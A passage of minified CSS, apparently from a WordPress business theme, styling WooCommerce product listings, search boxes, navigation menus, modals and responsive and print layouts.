15px;background-color:#ff8000;color:#FFF;margin-right:10px}.button-container a:focus,.button-container a:hover{color:#fff;border-radius:12px;-webkit-border-radius:12px}.type-page .entry-header{text-align:center}.multiple-content .entry-header{text-align:left}.theme-area{padding:5px;border:1px solid rgba(0,0,0,.13);-webkit-box-shadow:2px 2px 5px 0 rgba(0,0,0,.3);-moz-box-shadow:2px 2px 5px 0 rgba(0,0,0,.3);box-shadow:2px 2px 5px 0 rgba(0,0,0,.3)}.featureditm{display:table}.featured h3{margin-top:0}.feature-item{float:left;width:33.33%;padding:0 15px;margin-bottom:20px}.feature-item i{background:#fff none repeat scroll 0 0;border-radius:100%;color:#ff7b0a;float:left;font-size:28px;height:50px;margin-bottom:15px;margin-right:15px;padding:10px;text-align:center;width:50px}#search-category{overflow:hidden}.search-box{border:1px solid #3ba0f4;position:relative;z-index:9990;display:block;border-radius:4px}.search-cat{background:transparent url(../../../../../../themes/new-york-business/images/down-arrow.png) no-repeat scroll 89% 20px;cursor:pointer;float:left;font-weight:700;height:48px;line-height:50px;padding:0;position:absolute;text-transform:capitalize;width:150px}.search-cat::after{background:#f0f0f0 none repeat scroll 0 0;content:"";height:18px;position:absolute;right:0;top:14px;width:1px}.category-items{-moz-appearance:none;-webkit-appearance:none;background:rgba(0,0,0,0) none no-repeat scroll 0 0;border:0 none;border-radius:0;color:#333;font-size:13px!important;height:42px;left:0;line-height:42px;outline:medium none;overflow:hidden;padding:0 35px 0 15px;position:absolute;transition-duration:0.4s;transition-property:height;width:100%;z-index:9999;cursor:pointer}.category-items option{background:#fff none repeat scroll 0 0;color:#333;line-height:26px;padding:4px 15px}#text-search{background:rgba(0,0,0,0) none repeat scroll 0 0;border:medium none;font-family:arial;font-size:14px;font-style:italic;height:42px;line-height:42px;outline:medium none;padding:0 55px 0 16px}#btn-search-category{background:#3ba0f4 none repeat scroll 0 0;border-radius:0;color:#000;height:42px;line-height:24px;margin:0;outline:medium none;padding:0;position:absolute;right:0!important;top:0;width:48px;z-index:99;font-size:24px;color:#fff}.woocommerce .woocommerce-ordering select{vertical-align:top;height:33px;width:100%;border:1px solid #e8e8e8;padding-left:10px}.woocommerce .woocommerce-ordering{margin:0 0 2em;width:50%;padding:13px 15px 12px;max-width:250px}.woocommerce .woocommerce-result-count{margin:0 0 2em;width:50%;padding:17px}.navbar .nav .my-nav-menu-search{float:right;color:#eee;cursor:text}#myBtn{font-size:16px;color:#eee}#myBtn:hover,#myBtn:focus{color:#666}.modal{display:none;position:fixed;z-index:999999;left:0;top:0;width:100%;height:100%;overflow:auto;background-color:rgba(0,0,0,.65)}.modal-content{background-color:#1e1d1d2b;margin:15% auto;padding:0 20px 20px 25px;max-width:600px;border-radius:12px}.close{color:#fff;float:right;font-size:36px;font-weight:700;opacity:unset;line-height:32px}.close:hover,.close:focus{color:red;text-decoration:none;cursor:pointer}.product-wrapper{position:relative;z-index:0;overflow:hidden;cursor:default;margin-bottom:10px;background-color:#fff;margin-left:-11px;margin-right:-11px;border:1px solid #eaeaea}.product-wrapper:hover,.product-wrapper:focus{box-shadow:0 2px 8px 0 rgba(224,221,221,.91)}.product-image-wrapper{overflow:hidden;position:relative;text-align:center}.badge-wrapper{position:absolute;top:5px;right:1px}.woocommerce span.onsale{top:0;left:0;margin:0}.product-description{text-align:center;padding:6px}.product-description p{margin-bottom:6px}.product-description .product-category a{font-size:14px;font-weight:400;color:#878787;margin:6px}.product-description .product-title{font-size:1em;margin-bottom:10px;font-weight:600}.product-description .price h4{font-size:15px;font-weight:400;margin:6px}span.price{font-size:15px;color:#424242;font-weight:500}del .amount{font-weight:400}.product-wrapper .badge-wrapper .onsale{position:relative;display:inline-block;min-width:40px;min-height:20px;padding:0 5px 1px;font-size:12px;line-height:20px;color:#fff;background-color:#3ba0f4;text-align:center;white-space:nowrap;vertical-align:middle;text-transform:uppercase;border-radius:4px;-webkit-border-radius:4px}.woocommerce span.onsale{color:#fff;text-align:center;white-space:nowrap;text-transform:uppercase;background-color:#3ba0f4}.wc-button-container{text-align:center;padding-bottom:12px}.wc-button-container a.add_to_cart_button,.wc-button-container a.product_type_grouped,.wc-button-container a.product_type_external,.wc-button-container a.product_type_simple,.wc-button-container a.product_type_variable{display:table;margin:0 auto 6px;font-size:14px;clear:right;color:#3ba0f4;background-color:#fff;font-weight:300;padding:8px 8px;border:1px solid #3ba0f4;text-transform:unset;font-weight:500}.wc-button-container a.add_to_cart_button:hover,.wc-button-container a.product_type_grouped:hover,.wc-button-container a.product_type_external:hover,.wc-button-container a.product_type_simple:hover,.wc-button-container a.product_type_variable:hover{background-color:#3ba0f4;color:#FFF;padding-right:3px}.wc-button-container a.added::after{content:"\f00c";font-family:"FontAwesome";font-size:11px;padding-left:3px}.wc-button-container .added_to_cart.wc-forward::before,.woocommerce a.added_to_cart::before{content:"\f06e"}.wc-button-container .add_to_cart_button::before,.wc-button-container .added_to_cart.wc-forward::before,.wc-button-container .product_type_grouped::before,.wc-button-container .product_add_to_wishlist::before,.woocommerce a.added_to_cart::before{font-family:"FontAwesome";font-size:14px}.wc-button-container .button,.wc-button-container .product_add_to_wishlist{position:relative;z-index:2;vertical-align:top;text-transform:lowercase}.wc-button-container .product_add_to_wishlist,.wc-button-container .added_to_cart.wc-forward{display:inline-block;position:relative;vertical-align:top;font-size:12px;font-weight:200}.wc-button-container .added_to_cart.wc-forward{padding-top:0;margin-right:5px}.wc-button-container .product_add_to_wishlist::before{content:"\f08a";padding-left:2px}.wc-button-container .add_to_cart_button::before,.wc-button-container .added_to_cart.wc-forward::before,.wc-button-container .product_type_grouped::before,.wc-button-container .product_add_to_wishlist::before{color:#333;font-family:"FontAwesome";font-size:13px;padding-right:2px}.product-rating-wrapper{position:absolute;top:10px;left:10px}.product-rating-wrapper{color:#ddd;font-size:13px}.product-rating-wrapper .checked{color:#3ba0f4}.woocommerce ul.cart_list li img,.woocommerce ul.product_list_widget li img{float:left;margin-right:10px;width:70px;height:auto;box-shadow:none}.woocommerce a.added_to_cart{font-size:12px;text-transform:lowercase}.woocommerce ul.products li.product,.woocommerce-page ul.products li.product{text-align:center}.woocommerce .products .star-rating{margin:0 auto .5em}mark,ins{background:unset;text-decoration:none}.woocommerce .woocommerce-breadcrumb{color:#777;padding-left:1em;border-bottom:1px solid #f2efef;padding-bottom:.5em}.footer-foreground .widget-title,.footer-foreground a,.footer-foreground p,.footer-foreground li,.footer-foreground table{color:#050505}.footer-foreground a:hover,.footer-foreground a:active{color:#3ba0f4}.footer-foreground .site-info a{color:#fff}#search-category{overflow:hidden;padding-top:10px;padding-bottom:10px}.search-box{position:relative;width:100%;z-index:100;display:block;background-color:#fff;overflow:hidden;border:1px solid #eee;border-radius:4px}.search-box:focus,.search-box:hover{box-shadow:0 2px 2px #e3e3e2;border-radius:5px}#btn-search-category:focus{background-color:#000;color:#FFF}.search-cat{background:transparent url(../../../../../../themes/new-york-business/images/down-arrow.png) no-repeat scroll 89% 20px;cursor:pointer;float:left;font-weight:700;height:48px;line-height:50px;padding:0;position:absolute;text-transform:capitalize;width:150px}.search-cat::after{background:#f0f0f0 none repeat scroll 0 0;content:"";height:18px;position:absolute;right:0;top:14px;width:1px}.category-items{-moz-appearance:none;-webkit-appearance:none;background:rgba(0,0,0,0) none no-repeat scroll 0 0;border:0 none;border-radius:0;color:#333;font-size:13px!important;height:42px;left:0;line-height:42px;outline:medium none;overflow:hidden;padding:0 35px 0 15px;position:absolute;transition-duration:0.4s;transition-property:height;width:100%;z-index:9999;cursor:pointer}.category-items option{background:#fff none repeat scroll 0 0;color:#333;line-height:26px;padding:4px 15px}#text-search{background:rgba(0,0,0,0) none repeat scroll 0 0;border:medium none;font-family:arial;font-size:14px;font-style:italic;height:42px;line-height:42px;outline:medium none;padding:0 55px 0 160px;width:100%}#btn-search-category{border:0 none;color:#000;height:42px;line-height:21px;margin:0;outline:medium none;padding:0;position:absolute;right:0!important;top:0;width:56px;z-index:99;font-size:24px;color:#fff;border-radius:0;-webkit-border-radius:0}#cart-menu-item{padding-right:5px}#top-menu .edd-cart-quantity{border-radius:24px;font-size:12px}#top-menu .edd-cart-menu{padding:.8em .2em;display:inline-block}.contact-list-top a:hover,.contact-list-top a:focus,.mimi-header-social-icon a:hover,.mimi-header-social-icon a:focus{color:#dae3ec}.woocommerce ul.products li.product .price{color:#4a4a4a}@media screen and (min-width:20em){body.customize-partial-edit-shortcuts-shown .site-header .site-title{padding-left:0}.custom-caption .slider-title{font-size:36px}.custom-caption p{16px}}@media screen and (min-width:30em){.custom-caption .slider-title{font-size:46px}.custom-caption p{font-size:21px}body,button,input,select,textarea{font-size:1rem}h1{font-size:30px;font-size:1.875rem}h2,.home.blog .entry-title,.page .panel-content .recent-posts .entry-title{font-size:26px;font-size:1.625rem}h3{font-size:22px;font-size:1.375rem}h4{font-size:18px;font-size:1.125rem}h5{font-size:13px;font-size:.8125rem}h6{font-size:16px;font-size:1rem}.entry-content blockquote.alignleft,.entry-content blockquote.alignright{font-size:14px;font-size:.875rem}img.alignleft{float:left;margin-right:1.5em}img.alignright{float:right;margin-left:1.5em}.taxonomy-description{font-size:14px;font-size:.875rem}.page-numbers.current{font-size:16px;font-size:1rem}.site-footer{font-size:16px;font-size:1rem}.gallery-item{max-width:25%}.gallery-columns-1 .gallery-item{max-width:100%}.gallery-columns-2 .gallery-item{max-width:50%}.gallery-columns-3 .gallery-item{max-width:33.33%}.gallery-columns-4 .gallery-item{max-width:25%}}@media screen and (min-width:48em){#sticky-nav{background-color:transparent;width:100%}#top-menu>.current_page_item>a{background-color:#3ba0f4;color:#fff}.top-menu-layout-2 #top-menu>li>a:hover{color:#FFF}.menu-top-menu-container{max-height:50px}#sticky-nav.top-menu-layout-2{background-color:unset}.navigation-center-align{margin:0 auto}.vertical-center{display:-ms-flexbox;display:-webkit-flex;display:flex;-ms-flex-align:center;-webkit-align-items:center;-webkit-box-align:center;align-items:center}.custom-caption .slider-title{font-size:42px}.custom-caption p{font-size:21px}body,button,input,select,textarea{font-size:16px;line-height:1.5}.entry-content blockquote.alignleft,.entry-content blockquote.alignright{font-size:13px}.custom-logo-link{padding-right:5px}.site-title{font-size:24px}.site-description{font-size:14px}.navigation-top{font-size:15px;z-index:3}.woocommerce-layout .main-navigation{float:none;display:table;margin:0 auto}.site-navigation-fixed.navigation-top{left:0;right:0;top:0;width:100%;z-index:7}.js .menu-toggle,.js .dropdown-toggle{display:none}.main-navigation{width:auto;float:left}.js .main-navigation ul,.js .main-navigation ul ul,.js .main-navigation>div>ul{display:block}.main-navigation ul{background:transparent;padding:0}.main-navigation>div>ul{border:0;margin-bottom:0;padding:0;text-transform:uppercase}.main-navigation li{border:0;display:inline-block}.main-navigation li li{display:block}.main-navigation a{padding:.8em .75em}.main-navigation ul ul{background:#fff;border:#ddd 1px solid;left:-999em;padding:0;position:absolute;top:100%;z-index:99999;box-shadow:0 8px 12px 0 rgba(0,0,0,.2)}.main-navigation ul li.menu-item-has-children:before,.main-navigation ul li.menu-item-has-children:after,.main-navigation ul li.page_item_has_children:before,.main-navigation ul li.page_item_has_children:after{border-style:solid;border-width:0 6px 6px;content:"";display:none;height:0;position:absolute;right:1em;bottom:-1px;width:0;z-index:100000}.main-navigation ul li.menu-item-has-children.focus:before,.main-navigation ul li.menu-item-has-children:hover:before,.main-navigation ul li.menu-item-has-children.focus:after,.main-navigation ul li.menu-item-has-children:hover:after,.main-navigation ul li.page_item_has_children.focus:before,.main-navigation ul li.page_item_has_children:hover:before,.main-navigation ul li.page_item_has_children.focus:after,.main-navigation ul li.page_item_has_children:hover:after{display:block}.main-navigation ul li.menu-item-has-children:before,.main-navigation ul li.page_item_has_children:before{border-color:transparent transparent #ddd;bottom:0}.main-navigation ul li.menu-item-has-children:after,.main-navigation ul li.page_item_has_children:after{border-color:transparent transparent #fff}.main-navigation ul ul li:hover>ul,.main-navigation ul ul li.focus>ul{left:100%;right:auto}.main-navigation ul ul a{padding:.75em 1.25em;width:16em}.main-navigation li li{-webkit-transition:background-color 0.2s ease-in-out;transition:background-color 0.2s ease-in-out}.main-navigation li li:hover,.main-navigation li li:focus{background:#767676}.main-navigation li li:focus>a,.main-navigation li li:hover>a,.main-navigation li li a:hover,.main-navigation li li a:focus,.main-navigation li li.current_page_item a:hover,.main-navigation li li.current-menu-item a:hover,.main-navigation li li.current_page_item a:focus,.main-navigation li li.current-menu-item a:focus{color:#fff;background-color:#3ba0f4}.main-navigation ul li:hover>ul,.main-navigation ul li.focus>ul{left:.5em;right:auto}.main-navigation .menu-item-has-children>a>.icon,.main-navigation .page_item_has_children>a>.icon{display:inline;left:5px;position:relative;top:-1px}.main-navigation ul ul .menu-item-has-children>a>.icon,.main-navigation ul ul .page_item_has_children>a>.icon{margin-top:-9px;left:auto;position:absolute;right:1em;top:50%;-webkit-transform:rotate(-90deg);-ms-transform:rotate(-90deg);transform:rotate(-90deg)}.main-navigation ul ul ul{left:-999em;margin-top:-1px;top:0}.main-navigation ul ul li.menu-item-has-children.focus:before,.main-navigation ul ul li.menu-item-has-children:hover:before,.main-navigation ul ul li.menu-item-has-children.focus:after,.main-navigation ul ul li.menu-item-has-children:hover:after,.main-navigation ul ul li.page_item_has_children.focus:before,.main-navigation ul ul li.page_item_has_children:hover:before,.main-navigation ul ul li.page_item_has_children.focus:after,.main-navigation ul ul li.page_item_has_children:hover:after{display:none}.site-content{padding:2.5em 0 0}.single-post .entry-title,.page .entry-title,.page-header h1{font-size:2rem;line-height:1.4;font-weight:500}.comments-pagination,.post-navigation{clear:both}.post-navigation .nav-previous{float:left;width:50%}.post-navigation .nav-next{float:right;text-align:right;width:50%}.nav-next,.post-navigation .nav-next{margin-top:0}.sticky .icon-thumb-tack{height:23px;left:-2.5em;top:1.5em;width:32px}.blog .site-main>article,.archive .site-main>article,.search .site-main>article{padding-bottom:2em}.navigation.pagination{clear:both;width:100%}.entry-footer{display:table;width:100%}.entry-footer .cat-tags-links{display:table-cell;vertical-align:middle;width:100%}.entry-footer .edit-link{display:table-cell;text-align:right;vertical-align:middle}.entry-footer .edit-link a.post-edit-link{margin-top:0;margin-left:1em}.format-quote blockquote .icon{left:-1.5em}.page:not(.home) #content{padding-bottom:3.25em}.error404 .page-content{padding-bottom:9em}.comments-title{margin-bottom:1em}ol.children .children{padding-left:2em}.nav-links .nav-title{position:relative}#secondary{font-size:14px;font-size:.875rem;line-height:1.6}h2.widget-title{margin-bottom:1em}.site-footer{font-size:14px;font-size:.875rem;line-height:1.6;min-height:150px;padding-top:15px}.social-navigation{clear:left;float:left;margin-bottom:0;width:36%}.social-navigation+.site-info{margin-left:6%}.site-info .sep{display:inline;visibility:visible}.gallery-columns-5 .gallery-item{max-width:20%}.gallery-columns-6 .gallery-item{max-width:16.66%}.gallery-columns-7 .gallery-item{max-width:14.28%}.gallery-columns-8 .gallery-item{max-width:12.5%}.gallery-columns-9 .gallery-item{max-width:11.11%}}@media screen and (min-width:67em){.navigation-top nav{margin-left:0}.sticky .icon-thumb-tack{font-size:32px;font-size:2rem;height:22px;left:-1.25em;top:.75em;width:32px}.page-numbers{display:inline-block}.page-numbers.current{font-size:15px;font-size:.9375rem}.page-numbers.current .screen-reader-text{clip:rect(1px,1px,1px,1px);height:1px;overflow:hidden;position:absolute!important;width:1px}.comment-body{margin-left:0}}@media print{form,button,input,select,textarea,.navigation-top,.social-navigation,#secondary,.content-bottom-widgets,.header-image,.panel-image-prop,.icon-thumb-tack,.page-links,.edit-link,.post-navigation,.pagination.navigation,.comments-pagination,.comment-respond,.comment-edit-link,.comment-reply-link,.comment-metadata .edit-link,.pingback .edit-link,.site-footer aside.widget-area,.site-info{display:none!important}.entry-footer,#comments,.site-footer,.single-featured-image-header{border:0}body{font-size:12pt}h1{font-size:24pt}h2{font-size:22pt}h3{font-size:17pt}h4{font-size:12pt}h5{font-size:11pt}h6{font-size:12pt}.page .panel-content .entry-title,.page-title,.entry-title{font-size:10pt}.container{max-width:1170px}.site-header{background:transparent;padding:0}.site-branding{margin-top:0;margin-bottom:1.75em!important}.site-title,.sub-header .title{font-size:25pt}.site-description{font-size:12pt;opacity:1}.single-featured-image-header{background:transparent}.entry-meta{font-size:9pt}body,.site{background:none!important}body,a,.site-title a{color:#222!important}h2,h5,blockquote,.site-description,.entry-meta,.entry-meta a{color:#777!important}.entry-content blockquote.alignleft,.entry-content blockquote.alignright{font-size:11pt;width:34%}.site-footer{padding:0}}@media screen and (max-width:48em){.site-branding{text-align:center;margin:10px auto;padding-top:0}.site-branding-text{display:block}.custom-logo-link{text-align:center;margin:0 auto;display:block;width:100%;padding:10px}.main-navigation{padding:0}#top-menu #myBtn{padding:15px}.product-navigation ul li ul{left:0%;top:100%;width:100%}.product-navigation ul li ul li ul{left:0%;top:100%;width:100%}#primary{z-index:10000}}@media screen and (max-width:12em){.woocommerce-account .woocommerce-MyAccount-navigation{width:100%}.woocommerce-account .woocommerce-MyAccount-content{width:100%}}ul.header-social-icon li a i{font-family:fontawesome}.mimi-header-social-icon .fa{font-family:'fontawesome'}.modal-content #search-close:focus{color:#FFF;background-color:red}#top-menu .search-submit{background-color:transparent;color:#ececec}#top-menu .search-field{border:1px solid #ECECEC;-webkit-transition:all 0.7s ease 0s;-moz-transition:all 0.7s ease 0s;-o-transition:all 0.7s ease 0s;transition:all 0.7s ease 0s}::placeholder{opacity:.5}.topcorner{position:fixed;top:70%;right:-2px;text-align:center;display:none;z-index:99999}.topcorner .login-register{font-size:21px;color:#000}.topcorner .my-cart a{color:#000;margin:0;padding:0}.topcorner .my-cart{margin:0;padding:0}.topcorner ul{margin:0;padding:0}.topcorner ul li,.topcorner .my-cart{margin-top:5px;display:block;list-style-type:none;padding:12px 5px;box-shadow:-1px 3px 5px 0 rgb(212,212,212);border-radius:3px;background-color:#FFF}.category-items:focus{font-weight:700}.products .button.yith-wcqv-button{margin-left:2px}.cart-contents-count>span{color:#fff;padding:2px 4px;border-radius:24px;position:absolute;top:-7px;font-size:13px;background-color:#3ba0f4}#scroll-cart .cart-contents-count span{right:1px}